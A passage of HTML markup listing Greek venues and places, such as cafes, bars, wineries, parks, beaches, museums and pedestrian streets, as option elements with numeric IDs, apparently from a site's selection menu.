	<option value="61233">&Xi;&epsilon;&nu;ώ&nu;&alpha;&sigmaf; &Epsilon;&upsilon;&rho;ύ&tau;&eta;</option>
	<option value="61097">&Xi;&epsilon;&nu;ώ&nu;&alpha;&sigmaf; &Phi;&lambda;&upsilon;&gamma;ό&nu;&iota;&omicron;&nu;</option>
	<option value="61395">&Xi;έ&phi;&omega;&tau;&omicron;</option>
	<option value="63300">&Xi;&upsilon;&lambda;ό&kappa;&alpha;&sigma;&tau;&rho;&omicron;</option>
	<option value="62791">&Xi;&upsilon;&lambda;&omicron;&upsilon;&rho;&gamma;&epsilon;ί&omicron; &Mu;ύ&lambda;&omicron;&upsilon;</option>
	<option value="63114">&Omicron; Ά&gamma;&iota;&omicron;&sigmaf;</option>
	<option value="60939">&Omicron; &Kappa;ή&pi;&omicron;&sigmaf; &Tau;&omicron;&upsilon; &Alpha;&lambda;ή &Beta;&alpha;&phi;ή</option>
	<option value="62226">&Omicron; &Mu;&pi;&alpha;&mu;&pi;ά&sigmaf;</option>
	<option value="62296">&Omicron; &Mu;&pi;&omicron;ύ&phi;&omicron;&sigmaf; Cafe-Salami Bar</option>
	<option value="61517">&Omicron;.&Alpha;.&Kappa;.&Alpha;. &quot;&Sigma;&pi;ύ&rho;&omicron;&sigmaf; &Lambda;&omicron;ύ&eta;&sigmaf;&quot;</option>
	<option value="64038">&Omicron;.&Alpha;.&Kappa;.&Alpha;. (&Rho;&omega;&mu;&alpha;ϊ&kappa;ή &Gamma;&omega;&nu;&iota;ά)</option>
	<option value="61835">&Omicron;.&Nu;.&Omicron;.&Mu;.&Alpha;. The Art Bar</option>
	<option value="63881">&Omicron;&delta;ό&sigmaf; &Lambda;&upsilon;&sigma;ί&omicron;&upsilon;</option>
	<option value="60811">&Omicron;&delta;ό&sigmaf; &Omicron;&nu;&epsilon;ί&rho;&omega;&nu;</option>
	<option value="62359">&Omicron;&delta;ό&sigmaf; &tau;&omega;&nu; &Omicron;&nu;&epsilon;ί&rho;&omega;&nu;</option>
	<option value="61038">&Omicron;&iota;&kappa;ί&alpha; Seegy</option>
	<option value="63276">&Omicron;&iota;&kappa;ί&alpha; &Mu;&iota;&chi;&alpha;&eta;&lambda;ί&delta;&omicron;&upsilon;</option>
	<option value="63027">&Omicron;&iota;&kappa;ί&alpha;-&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Alpha;. &amp; &Lambda;. &Kappa;&alpha;&tau;&alpha;&kappa;&omicron;&upsilon;&zeta;&eta;&nu;&omicron;ύ </option>
	<option value="61842">&Omicron;&iota;&kappa;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;ό &amp; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron;</option>
	<option value="62165">&Omicron;&iota;&nu;&omicron;&theta;ή&kappa;&eta;</option>
	<option value="61077">&Omicron;&iota;&nu;&omicron;&pi;&omicron;&iota;&epsilon;ί&omicron; Santo Wines</option>
	<option value="61614">&Omicron;&iota;&nu;&omicron;&pi;&omicron;&iota;&epsilon;ί&omicron; &Alpha;&phi;&iota;&alpha;&nu;έ </option>
	<option value="60983">&Omicron;&iota;&nu;&omicron;&pi;&omicron;&iota;&epsilon;ί&omicron; &Kappa;&omicron;&upsilon;&tau;&sigma;&omicron;&gamma;&iota;&alpha;&nu;&nu;ό&pi;&omicron;&upsilon;&lambda;&omicron;&upsilon;</option>
	<option value="61746">&Omicron;&kappa;&tau;ά&beta;&alpha;</option>
	<option value="62732">&Omicron;&kappa;&tau;ά&nu;&alpha; Music Cafe-Bistrot</option>
	<option value="61709">&Omicron;&lambda;ύ&mu;&pi;&iota;&alpha; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Mu;&alpha;&rho;ί&alpha; &Kappa;ά&lambda;&lambda;&alpha;&sigmaf;</option>
	<option value="61533">&Omicron;&lambda;&upsilon;&mu;&pi;&iota;&alpha;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Xi;&iota;&phi;&alpha;&sigma;&kappa;ί&alpha;&sigmaf; &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;&omicron;ύ</option>
	<option value="62182">&Omicron;&lambda;&upsilon;&mu;&pi;&iota;&alpha;&kappa;ό &Pi;&omicron;&delta;&eta;&lambda;&alpha;&tau;&omicron;&delta;&rho;ό&mu;&iota;&omicron;</option>
	<option value="60750">&Omicron;&lambda;ύ&mu;&pi;&iota;&omicron;&nu;</option>
	<option value="60855">&Omicron;&mu;&alpha;&lambda;ό&sigmaf;</option>
	<option value="64014">&Omicron;&mu;ή&rho;&epsilon;&iota;&omicron; &Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron;</option>
	<option value="63905">&Omicron;&mu;&pi;&rho;έ&lambda;&alpha;</option>
	<option value="62127">Ό&nu;&alpha;&rho; Rock Cafe Bar</option>
	<option value="61849">&Omicron;&nu;&epsilon;&iota;&rho;&omicron;&delta;&rho;ό&mu;&iota;&omicron;</option>
	<option value="60751">&Omicron;&nu;&epsilon;ί&rho;&omicron;&upsilon; &Omega;&Delta;&Eta;&sigma;&sigma;&epsilon;&iota;&alpha;</option>
	<option value="61325">&Omicron;&nu;&epsilon;&iota;&rho;&omicron;ύ&pi;&omicron;&lambda;&eta; &Delta;&rho;ά&mu;&alpha;&sigmaf;</option>
	<option value="63854">&Omicron;&nu;ή&sigma;&iota;&mu;&omicron;&nu; Art Cafe</option>
	<option value="60845">Ό&nu;&omicron;&mu;&alpha; &Tau;&omicron;&upsilon; &Rho;ό&delta;&omicron;&upsilon;</option>
	<option value="60523">&Omicron;&xi;&upsilon;&gamma;ό&nu;&omicron; Live</option>
	<option value="63724">Ό&pi;&omega;&sigmaf; &Pi;&alpha;&lambda;&iota;ά</option>
	<option value="62450">&Omicron;&rho;ί&zeta;&omicron;&nu;&tau;&alpha;&sigmaf; &Gamma;&epsilon;&gamma;&omicron;&nu;ό&tau;&omega;&nu;</option>
	<option value="63992">Ό&rho;&mu;&omicron;&sigmaf; &Lambda;&omega;</option>
	<option value="60976">&Omicron;&rho;&omicron;&pi;έ&delta;&iota;&omicron; &Alpha;&gamma;ί&alpha;&sigmaf; &Tau;&rho;&iota;ά&delta;&alpha;&sigmaf;</option>
	<option value="62704">&Omicron;&rho;&phi;έ&alpha;&sigmaf;</option>
	<option value="61874">Ό&sigma;&omicron; &Pi;&alpha;&tau;ά&epsilon;&iota; &Eta; &Gamma;ά&tau;&alpha;</option>
	<option value="61844">Ό&sigma;&tau;&rho;&iota;&alpha; Cafe</option>
	<option value="63623">Ό&sigma;&tau;&rho;&iota;&alpha; Cafe Bar</option>
	<option value="62051">Ό&chi;&theta;&epsilon;&sigmaf; &Pi;&omicron;&tau;&alpha;&mu;&omicron;ύ Ά&rho;&delta;&alpha;</option>
	<option value="63477">Ό&chi;&theta;&epsilon;&sigmaf; &tau;&omicron;&upsilon; &Lambda;ή&lambda;&alpha;&nu;&tau;&alpha;</option>
	<option value="63389">&Omicron;&chi;&tau;ώ</option>
	<option value="63390">&Omicron;&chi;&tau;ώ</option>
	<option value="62258">&Pi;&alpha;Sά&gamma;&iota;&omicron;8 </option>
	<option value="60696">&Pi;&alpha;&gamma;&kappa;&rho;ή&tau;&iota;&omicron; &Sigma;&tau;ά&delta;&iota;&omicron;</option>
	<option value="61628">&Pi;&alpha;&lambda;&alpha;ί &Nu;&tau;&epsilon; &Sigma;&pi;&omicron;&rho;</option>
	<option value="63708">&Pi;&alpha;&lambda;&alpha;&iota;ά &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ά &Sigma;&phi;&alpha;&gamma;&epsilon;ί&alpha;</option>
	<option value="61878">&Pi;&alpha;&lambda;&alpha;&iota;ά &Sigma;&phi;&alpha;&gamma;&epsilon;ί&alpha; (&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; 7)</option>
	<option value="62536">&Pi;&alpha;&lambda;&alpha;&iota;ά &Sigma;&phi;&alpha;&gamma;&epsilon;ί&alpha; &Pi;&alpha;&tau;&rho;ώ&nu;</option>
	<option value="62571">&Pi;&alpha;&lambda;&alpha;&iota;ό &Alpha;&rho;&sigma;ά&kappa;&epsilon;&iota;&omicron;</option>
	<option value="61547">&Pi;&alpha;&lambda;&alpha;&iota;ό &Epsilon;&lambda;&alpha;&iota;&omicron;&upsilon;&rho;&gamma;&epsilon;ί&omicron; &Epsilon;&lambda;&epsilon;&upsilon;&sigma;ί&nu;&alpha;&sigmaf;</option>
	<option value="61016">&Pi;&alpha;&lambda;&alpha;&iota;ό &Epsilon;&rho;&gamma;&omicron;&sigma;&tau;ά&sigma;&iota;&omicron; &Pi;&epsilon;&lambda;&alpha;&rho;&gamma;&omicron;ύ</option>
	<option value="63338">&Pi;&alpha;&lambda;&alpha;&iota;ό &Lambda;&iota;&theta;&omicron;&gamma;&rho;&alpha;&phi;&epsilon;ί&omicron; &Pi;&alpha;&pi;&alpha;&sigma;&tau;&rho;ά&tau;&omicron;&sigmaf; &ndash; &Pi;&rho;&omicron;&omicron;&rho;&iota;&sigma;&mu;ό&sigmaf; &Pi;&alpha;&pi;&alpha;&sigma;&tau;</option>
	<option value="63207">&Pi;&alpha;&lambda;&alpha;&iota;ό &Phi;&rho;&omicron;ύ&rho;&iota;&omicron; &Kappa;έ&rho;&kappa;&upsilon;&rho;&alpha;&sigmaf;</option>
	<option value="63458">&Pi;&alpha;&lambda;&alpha;&iota;ό &Chi;&rho;&eta;&mu;&alpha;&tau;&iota;&sigma;&tau;ή&rho;&iota;&omicron; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="63745">&Pi;&alpha;&lambda;&alpha;&iota;ό&pi;&omicron;&lambda;&eta; &Sigma;&alpha;&mu;&omicron;&theta;&rho;ά&kappa;&eta;&sigmaf;</option>
	<option value="63509">&Pi;&alpha;&lambda;&alpha;&iota;ό&sigmaf; &Sigma;&iota;&delta;&eta;&rho;&omicron;&delta;&rho;&omicron;&mu;&iota;&kappa;ό&sigmaf; &Sigma;&tau;&alpha;&theta;&mu;ό&sigmaf;</option>
	<option value="61096">&Pi;&alpha;&lambda;&alpha;&iota;ό&sigmaf; &Sigma;&tau;&alpha;&theta;&mu;ό&sigmaf; &Tau;&rho;έ&nu;&omicron;&upsilon; &Delta;&iota;&omicron;&nu;ύ&sigma;&omicron;&upsilon;</option>
	<option value="64004">&Pi;&alpha;&lambda;&alpha;&iota;ό&chi;&omega;&rho;&alpha; &Chi;&alpha;&nu;ί&omega;&nu;</option>
	<option value="62087">&Pi;&alpha;&lambda;&alpha;&tau;ά&kappa;&iota; (&Nu;έ&alpha; &Kappa;&rho;ή&nu;&eta;)</option>
	<option value="60600">&Pi;&alpha;&lambda;&iota;ά &Beta;&iota;&beta;&lambda;&iota;&omicron;&theta;ή&kappa;&eta; </option>
	<option value="62394">&Pi;&alpha;&lambda;&iota;ά &Beta;&lambda;&alpha;&chi;ά&tau;&alpha; &Sigma;ά&mu;&eta;&sigmaf;</option>
	<option value="60871">&Pi;&alpha;&lambda;&iota;ά &Epsilon;&beta;&rho;&alpha;ϊ&kappa;ή &Sigma;&upsilon;&nu;&omicron;&iota;&kappa;ί&alpha; (&Sigma;&upsilon;&nu;&alpha;&gamma;&omega;&gamma;ή)</option>
	<option value="63043">&Pi;&alpha;&lambda;&iota;ά &Mu;&alpha;&rho;&kappa;ί&zeta;&alpha;</option>
	<option value="63310">&Pi;&alpha;&lambda;&iota;ά &Sigma;&phi;&alpha;&gamma;&epsilon;ί&alpha; &Chi;ώ&rho;&alpha;&sigmaf; &Tau;ή&nu;&omicron;&upsilon;</option>
	<option value="62355">&Pi;&alpha;&lambda;&iota;ά&tau;&sigma;&omicron;&sigmaf; Cafe Wine Bar</option>
	<option value="63967">&Pi;&alpha;&lambda;&iota;ό &Alpha;&mu;&alpha;&xi;&omicron;&sigma;&tau;ά&sigma;&iota;&omicron; &Omicron;.&Sigma;&Upsilon;.</option>
	<option value="62530">&Pi;&alpha;&lambda;&iota;ό &Lambda;&iota;&tau;&rho;ί&beta;&iota;</option>
	<option value="64255">&Pi;&alpha;&lambda;&iota;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron;</option>
	<option value="63474">&Pi;&alpha;&lambda;&iota;ό&sigmaf; &Sigma;&iota;&delta;&eta;&rho;&omicron;&delta;&rho;&omicron;&mu;&iota;&kappa;ό&sigmaf; &Sigma;&tau;&alpha;&theta;&mu;ό&sigmaf; &Alpha;&gamma;. &Theta;&epsilon;&omicron;&delta;ώ&rho;&omega;&nu;</option>
	<option value="62744">&Pi;&alpha;&lambda;&iota;ό&sigmaf; &Sigma;&iota;&delta;&eta;&rho;&omicron;&delta;&rho;&omicron;&mu;&iota;&kappa;ό&sigmaf; &Sigma;&tau;&alpha;&theta;&mu;ό&sigmaf; &Pi;&epsilon;&lambda;&omicron;&pi;&omicron;&nu;&nu;ή&sigma;&omicron;&upsilon;</option>
	<option value="60705">&Pi;&alpha;&lambda;&mu;ό&sigmaf;</option>
	<option value="60695">&Pi;&alpha;&mu;&pi;&epsilon;&lambda;&omicron;&pi;&omicron;&nu;&nu;&eta;&sigma;&iota;&alpha;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron;</option>
	<option value="61056">&Pi;&alpha;&nu;&alpha;&gamma;ί&alpha; &Epsilon;&lambda;&epsilon;ή&sigma;&tau;&rho;&iota;&alpha; </option>
	<option value="61452">&Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;ή&mu;&iota;&omicron; &Mu;&alpha;&kappa;&epsilon;&delta;&omicron;&nu;ί&alpha;&sigmaf;</option>
	<option value="61139">&Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;ή&mu;&iota;&omicron; &Nu;&omicron;&mu;&iota;&kappa;ή&sigmaf;</option>
	<option value="61700">&Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;ή&mu;&iota;&omicron; &Pi;&alpha;&tau;&rho;ώ&nu;</option>
	<option value="62554">&Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;&eta;&mu;&iota;&omicron;ύ&pi;&omicron;&lambda;&eta; &Zeta;&omega;&gamma;&rho;ά&phi;&omicron;&upsilon;</option>
	<option value="61574">&Pi;ά&nu;&theta;&epsilon;&omicron;&nu;</option>
	<option value="63630">&Pi;ά&nu;&tau;&epsilon;&iota;&omicron; &Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;ή&mu;&iota;&omicron; - &Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Tau;&epsilon;&lambda;&epsilon;&tau;ώ&nu;</option>
	<option value="60588">&Pi;&alpha;&pi;&alpha;&sigma;&tau;&rho;ά&tau;&epsilon;&iota;&omicron; &Mu;έ&gamma;&alpha;&rho;&omicron; &Gamma;.&Epsilon;. &Alpha;&gamma;&rho;&iota;&nu;ί&omicron;&upsilon; </option>
	<option value="63606">&Pi;&alpha;&rho;&alpha;&delta;&omicron;&sigma;&iota;&alpha;&kappa;ό &Kappa;&alpha;&phi;&epsilon;&nu;&epsilon;ί&omicron; '&Omicron; &Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;ό&sigmaf;'</option>
	<option value="63735">&Pi;&alpha;&rho;&alpha;&delta;&omicron;&sigma;&iota;&alpha;&kappa;ό&sigmaf; &Xi;&epsilon;&nu;ώ&nu;&alpha;&sigmaf; Faris</option>
	<option value="61253">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; Live</option>
	<option value="61202">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; Live Club</option>
	<option value="62909">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Alpha;&gamma;&gamma;&epsilon;&lambda;&omicron;&chi;&omega;&rho;ί&omicron;&upsilon;</option>
	<option value="63857">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Alpha;&gamma;ί&alpha;&sigmaf; Ά&nu;&nu;&alpha;&sigmaf;</option>
	<option value="64069">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Alpha;&gamma;ί&omicron;&upsilon; &Gamma;&epsilon;&omega;&rho;&gamma;ί&omicron;&upsilon;</option>
	<option value="60891">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Alpha;&gamma;ί&omicron;&upsilon; &Nu;&iota;&kappa;&omicron;&lambda;ά&omicron;&upsilon;</option>
	<option value="63222">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Alpha;&gamma;ί&omicron;&upsilon; &Pi;&alpha;&nu;&tau;&epsilon;&lambda;&epsilon;ή&mu;&omicron;&nu;&alpha;</option>
	<option value="62936">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Alpha;&gamma;ί&omicron;&upsilon; &Sigma;&pi;&upsilon;&rho;ί&delta;&omega;&nu;&alpha;</option>
	<option value="63267">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Alpha;&iota;&gamma;&iota;ά&lambda;&eta;&sigmaf;</option>
	<option value="64073">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Alpha;&rho;ί&lambda;&lambda;&alpha;&sigmaf;</option>
	<option value="61060">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Alpha;ύ&lambda;&omega;&nu;&alpha; (&Gamma;έ&rho;&alpha;&sigmaf;) </option>
	<option value="61036">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Alpha;ύ&rho;&alpha;&sigmaf;</option>
	<option value="61949">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Beta;&alpha;&tau;&epsilon;&rho;ώ&nu;</option>
	<option value="62076">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Iota;&epsilon;&rho;&alpha;&tau;&iota;&kappa;ή&sigmaf;</option>
	<option value="62922">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Iota;&epsilon;&rho;ό</option>
	<option value="63243">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Kappa;ά&theta;&iota;&sigma;&mu;&alpha;</option>
	<option value="62106">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Kappa;&alpha;&lambda;&lambda;&iota;&theta;έ&alpha;&sigmaf;</option>
	<option value="61020">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Kappa;&alpha;&rho;&alpha;&theta;ώ&nu;&alpha;</option>
	<option value="60979">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Kappa;&iota;&omicron;&tau;ά&rho;&iota;</option>
	<option value="61633">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Lambda;&omicron;&upsilon;&tau;&rho;&omicron;ύ &Sigma;ά&mu;&eta;&sigmaf;</option>
	<option value="61049">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Mu;&alpha;&rho;&mu;&alpha;&rho;ί&tau;&sigma;&alpha;&sigmaf;</option>
	<option value="62792">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Mu;ά&tau;&alpha;&lambda;&alpha;</option>
	<option value="62396">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Mu;&omicron;&sigma;&chi;ά&tau;&omicron;&upsilon;</option>
	<option value="61996">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Mu;ώ&lambda;&omicron;&upsilon;</option>
	<option value="60532">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Nu;έ&alpha;&sigmaf; &Kappa;ί&omicron;&upsilon;</option>
	<option value="62042">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Nu;&eta;&sigma;ά&kappa;&iota;</option>
	<option value="62044">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Pi;&alpha;&lambda;&iota;&omicron;&mu;ά&gamma;&alpha;&zeta;&alpha;</option>
	<option value="64190">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Pi;&alpha;&rho;&omicron;&iota;&kappa;&iota;ά&sigmaf;</option>
	<option value="61064">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Rho;ά&chi;&epsilon;&sigmaf; </option>
	<option value="61031">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Tau;&sigma;&alpha;&mu;&pi;ί&kappa;&alpha;&sigmaf; </option>
	<option value="60998">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Phi;&lambda;ά&mu;&pi;&omicron;&upsilon;&rho;&omicron;</option>
	<option value="63750">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha; &Chi;&epsilon;&rho;&omicron;&nu;ή&sigma;&iota;</option>
	<option value="62442">&Pi;&alpha;&rho;&alpha;&lambda;ί&alpha;-&Lambda;&iota;&mu;ά&nu;&iota; &Beta;ά&rho;&kappa;&iota;&zeta;&alpha;&sigmaf;</option>
	<option value="62910">&Pi;&alpha;&rho;&alpha;&pi;&omicron;&tau;ά&mu;&iota;&omicron; &Pi;ά&rho;&kappa;&omicron; Ά&rho;&tau;&alpha;&sigmaf;</option>
	<option value="63259">&Pi;&alpha;&rho;&theta;&epsilon;&nu;&alpha;&gamma;&omega;&gamma;&epsilon;ί&omicron;</option>
	<option value="63262">&Pi;ά&rho;&kappa;&iota;&nu;&gamma;&kappa; &Nu;&alpha;&upsilon;&sigma;&tau;ά&theta;&mu;&omicron;&upsilon;</option>
	<option value="61099">&Pi;ά&rho;&kappa;&omicron;  &Epsilon;&nu;ό&pi;&lambda;&omega;&nu; &Delta;&upsilon;&nu;ά&mu;&epsilon;&omega;&nu; &Tau;&alpha;ύ&rho;&omicron;&upsilon; </option>
	<option value="61668">&Pi;ά&rho;&kappa;&omicron; &Alpha;&gamma;. &Tau;&rho;&iota;ά&delta;&alpha;&sigmaf; - &Lambda;&alpha;&mu;&pi;&eta;&delta;ό&nu;&alpha;</option>
	<option value="63481">&Pi;ά&rho;&kappa;&omicron; &Alpha;&phi;&iota;&delta;&nu;ώ&nu;</option>
	<option value="62836">&Pi;ά&rho;&kappa;&omicron; &Gamma;&epsilon;&omega;&rho;&gamma;&iota;ά&delta;&eta;</option>
	<option value="63856">&Pi;ά&rho;&kappa;&omicron; &Gamma;&omicron;&upsilon;&delta;ή</option>
	<option value="64264">&Pi;ά&rho;&kappa;&omicron; &Delta;&upsilon;&tau;&iota;&kappa;ή&sigmaf; &Pi;&alpha;&rho;&alpha;&lambda;ί&alpha;&sigmaf; (&Kappa;&upsilon;&kappa;&lambda;. &Alpha;&gamma;&omega;&gamma;ή&sigmaf;)</option>
	<option value="64159">&Pi;ά&rho;&kappa;&omicron; &Epsilon;&iota;&rho;ή&nu;&eta;&sigmaf;</option>
	<option value="62326">&Pi;ά&rho;&kappa;&omicron; &Epsilon;&iota;&rho;ή&nu;&eta;&sigmaf; &amp; &Phi;&iota;&lambda;ί&alpha;&sigmaf; &tau;&omega;&nu; &Lambda;&alpha;ώ&nu;</option>
	<option value="63707">&Pi;ά&rho;&kappa;&omicron; &Epsilon;&lambda;&epsilon;&upsilon;&theta;&epsilon;&rho;ί&alpha;&sigmaf;</option>
	<option value="61661">&Pi;ά&rho;&kappa;&omicron; &Epsilon;&lambda;&epsilon;&upsilon;&theta;&epsilon;&rho;ί&omicron;&upsilon; &Beta;&epsilon;&nu;&iota;&zeta;έ&lambda;&omicron;&upsilon;</option>
	<option value="63290">&Pi;ά&rho;&kappa;&omicron; &Epsilon;&upsilon;&rho;ώ&tau;&alpha;</option>
	<option value="64003">&Pi;ά&rho;&kappa;&omicron; &Eta;&rho;ώ&omega;&nu; &Pi;&omicron;&lambda;&upsilon;&tau;&epsilon;&chi;&nu;&epsilon;ί&omicron;&upsilon;</option>
	<option value="63225">&Pi;ά&rho;&kappa;&omicron; &Kappa;&upsilon;&kappa;&lambda;&omicron;&phi;&omicron;&rho;&iota;&alpha;&kappa;ή&sigmaf; &Alpha;&gamma;&omega;&gamma;ή&sigmaf; &Alpha;&lambda;&epsilon;&xi;&alpha;&nu;&delta;&rho;&omicron;ύ&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="63497">&Pi;ά&rho;&kappa;&omicron; &Kappa;&upsilon;&kappa;&lambda;&omicron;&phi;&omicron;&rho;&iota;&alpha;&kappa;ή&sigmaf; &Alpha;&gamma;&omega;&gamma;ή&sigmaf; &Xi;&upsilon;&lambda;ό&kappa;&alpha;&sigma;&tau;&rho;&omicron;&upsilon;</option>
	<option value="61602">&Pi;ά&rho;&kappa;&omicron; &Kappa;&upsilon;&kappa;&lambda;&omicron;&phi;&omicron;&rho;&iota;&alpha;&kappa;ή&sigmaf; &Alpha;&gamma;&omega;&gamma;ή&sigmaf; &Chi;&alpha;&lambda;&alpha;&nu;&delta;&rho;ί&omicron;&upsilon;</option>
	<option value="61654">&Pi;ά&rho;&kappa;&omicron; &Lambda;&iota;&theta;&alpha;&rho;ί&tau;&sigma;&iota;&alpha;</option>
	<option value="62024">&Pi;ά&rho;&kappa;&omicron; &Mu;&omicron;&upsilon;&sigma;ώ&nu;</option>
	<option value="62091">&Pi;ά&rho;&kappa;&omicron; &Nu;έ&alpha;&sigmaf; &Epsilon;&lambda;&beta;&epsilon;&tau;ί&alpha;&sigmaf;</option>
	<option value="63545">&Pi;ά&rho;&kappa;&omicron; &Omicron;.&Tau;.216</option>
	<option value="62858">&Pi;ά&rho;&kappa;&omicron; &Pi;&alpha;&nu;&alpha;&gamma;&iota;&omega;&tau;ά&kappa;&eta;</option>
	<option value="64151">&Pi;ά&rho;&kappa;&omicron; &Pi;ά&rho;&omicron;&upsilon; - &Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&rho;&chi;ί&lambda;&omicron;&chi;&omicron;&sigmaf;</option>
	<option value="62425">&Pi;ά&rho;&kappa;&omicron; &Pi;&alpha;&upsilon;&sigma;ί&lambda;&upsilon;&pi;&omicron;&upsilon;</option>
	<option value="61672">&Pi;ά&rho;&kappa;&omicron; &Pi;&epsilon;&delta;ί&omicron;&nu; Ά&rho;&epsilon;&omega;&sigmaf;</option>
	<option value="63332">&Pi;ά&rho;&kappa;&omicron; &Rho;&iota;&zeta;ά&rho;&eta;</option>
	<option value="61104">&Pi;ά&rho;&kappa;&omicron; &Sigma;&Pi;&Kappa;</option>
	<option value="60991">&Pi;ά&rho;&kappa;&omicron; &Sigma;&phi;&alpha;&gamma;&epsilon;ί&omega;&nu;</option>
	<option value="63513">&Pi;ά&rho;&kappa;&omicron; &tau;&omicron;&upsilon; &Omicron;&Sigma;&Epsilon;</option>
	<option value="62411">&Pi;ά&rho;&kappa;&omicron; &Phi;&iota;&xi;</option>
	<option value="61608">&Pi;ά&rho;&kappa;&omicron; &Chi;&lambda;&omicron;&upsilon;&beta;&epsilon;&rho;ά&kappa;&eta;</option>
	<option value="62926">&Pi;ά&rho;&omicron;&sigmaf;</option>
	<option value="64208">&Pi;&alpha;&tau;ά&rho;&iota;</option>
	<option value="60739">&Pi;&alpha;&tau;&alpha;&tau;&rho;ά&kappa;</option>
	<option value="63999">&Pi;&alpha;&tau;&iota;&nu;ά&zeta;</option>
	<option value="63150">&Pi;ά&tau;&mu;&omicron;&sigmaf;</option>
	<option value="61622">&Pi;&alpha;&tau;&tau;ί&chi;&epsilon;&iota;&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="62540">&Pi;&alpha;&upsilon;&sigma;ί&lambda;&upsilon;&pi;&omicron;&nu;</option>
	<option value="61961">&Pi;&epsilon;&zeta;ό&delta;&rho;&omicron;&mu;&omicron;&sigmaf; 25&eta;&sigmaf; &Mu;&alpha;&rho;&tau;ί&omicron;&upsilon;</option>
	<option value="62730">&Pi;&epsilon;&zeta;ό&delta;&rho;&omicron;&mu;&omicron;&sigmaf; &Alpha;&gamma;ί&omega;&nu; &Alpha;&nu;&alpha;&rho;&gamma;ύ&rho;&omega;&nu;</option>
	<option value="63397">&Pi;&epsilon;&zeta;ό&delta;&rho;&omicron;&mu;&omicron;&sigmaf; &Beta;&alpha;&lambda;&tau;&epsilon;&tau;&sigma;ί&omicron;&upsilon;</option>
	<option value="62303">&Pi;&epsilon;&zeta;ό&delta;&rho;&omicron;&mu;&omicron;&sigmaf; &Gamma;&epsilon;&omega;&rho;&gamma;. &Omicron;&lambda;&upsilon;&mu;&pi;ί&omicron;&upsilon;</option>
	<option value="62432">&Pi;&epsilon;&zeta;ό&delta;&rho;&omicron;&mu;&omicron;&sigmaf; &Gamma;&upsilon;&phi;&tau;&omicron;&pi;&omicron;ύ&lambda;&omicron;&upsilon;</option>
	<option value="63138">&Pi;&epsilon;&zeta;ό&delta;&rho;&omicron;&mu;&omicron;&sigmaf; &Epsilon;&rho;&mu;&omicron;ύ</option>
	<option value="63705">&Pi;&epsilon;&zeta;ό&delta;&rho;&omicron;&mu;&omicron;&sigmaf; &Epsilon;&rho;&mu;&omicron;ύ / &Kappa;&epsilon;&rho;&alpha;&mu;&epsilon;&iota;&kappa;&omicron;ύ</option>
	<option value="62867">&Pi;&epsilon;&zeta;ό&delta;&rho;&omicron;&mu;&omicron;&sigmaf; &Kappa;&omicron;&upsilon;&mu;&omicron;&upsilon;&nu;&delta;&omicron;ύ&rho;&omicron;&upsilon;-&Kappa;&omicron;&nu;&tau;&alpha;&rho;ά&tau;&omicron;&upsilon;</option>
